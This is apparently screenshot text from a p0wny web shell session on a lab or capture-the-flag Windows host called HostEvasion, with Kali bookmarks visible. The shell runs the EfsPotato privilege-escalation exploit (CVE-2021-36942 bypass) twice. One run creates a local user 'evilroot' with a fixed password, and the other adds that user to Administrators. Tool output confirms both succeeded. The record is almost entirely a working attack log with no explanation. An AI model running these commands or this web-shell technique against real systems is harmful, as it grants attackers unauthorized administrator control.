 p0wny@shell:~#
Online - Rever
GitHub - itm4n
GitHub - flozz/
EfsPotato/REA
10.10.48.118:8080/shell.php
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
evader@HostEvasion:C:\Users\evader\Desktop# .\efs.exe "net user evilroot Password123! /add"
Exploit for EfsPotato(MS-EFSR EfsRpcEncryptFileSrv with SeImpersonatePrivilege local privalege escalation vulnerability).
Part of GMH's fuck Tools, Code By zcgonvh.
CVE-2021-36942 patch bypass (EfsRpcEncryptFileSrv method) + alternative pipes support by Pablo Martinez (@xassiz)
[www.blackarrow.net]
[+] Current user: HOSTEVASION\evader
[+] Pipe: \pipe\lsarpc
[!] binding ok (handle=bd6080)
[+] Get Token: 848
[!] process with pid: 2600 created.
==============================
The command completed successfully.
evader@HostEvasion:C:\Users\evader\Desktop# .\efs.exe "net localgroup Administrators evilroot /add"
Exploit for EfsPotato(MS-EFSR EfsRpcEncryptFileSrv with SeImpersonatePrivilege local privalege escalation vulnerability).
Part of GMH's fuck Tools, Code By zcgonvh.
CVE-2021-36942 patch bypass (EfsRpcEncryptFileSrv method) + alternative pipes support by Pablo Martinez (@xassiz)
[www.blackarrow.net]
[+] Current user: HOSTEVASION\evader
[+] Pipe: \pipe\lsarpc
[!] binding ok (handle=c9cab0)
[+] Get Token: 848
[!] process with pid: 4016 created.
==============================
The command completed successfully.
evader@HostEvasion:C:\Users\evader\Desktop#